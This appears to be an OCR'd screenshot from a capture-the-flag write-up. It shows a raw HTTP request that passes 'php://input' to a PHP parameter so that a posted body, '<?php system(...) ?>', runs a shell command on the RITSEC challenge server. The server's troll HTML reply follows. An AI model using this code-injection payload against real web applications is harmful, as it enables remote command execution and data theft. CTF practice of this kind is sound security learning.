 GET /devsrule.php?magic=php://input HTTP/1.1
Host: fun.ritsec.club:8007
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
_blog_session=B%2F%2FpxdzcE8iwCv1GCgt6P%2BnzdjO0QSoePbqluT%2FpvO
5GXKzlNfhtdOpuzpT0lh%2BbUa8YiXqVknH6uPx4niEOFyYN%2BbKpXZt6tepOlZ
ok3P26HIbM4inCe7Kt8HBuMs7y8aM0k4kOzaMSgFvbRRw%3D--5sJ5Vu8TIn4ns%
2B%2BY--4VOCa7QYzBOCkpWq6G5mXQ%3D%3D
Connection: close
Content-Length: 39
<?php system("cat Fl4gggg1337.html");?>
<center>
<h3 style="color:
white">Finding this one took absolutely
forever</h3>
</center>
<center>
<h4 style="color: white">-
Joker</h4>
</center>
<br />
<br />
<center>
<iframe width="560" height="315"
src="https://www.youtube.com/embed/WYfjeY3qwt8
" frameborder="0" allow="accelerometer;
autoplay; encrypted-media; gyroscope;
picture-in-picture" allowfullscreen></iframe>
</center>
<center>
<p style="color: white">Ha
you thought there would be a flag here? Nice
try :)</p>
<p style="color: white">Maybe
next time <a href="Stars.html" style="color:
white; text-decoration: none">!</a></p>
</body>
</html>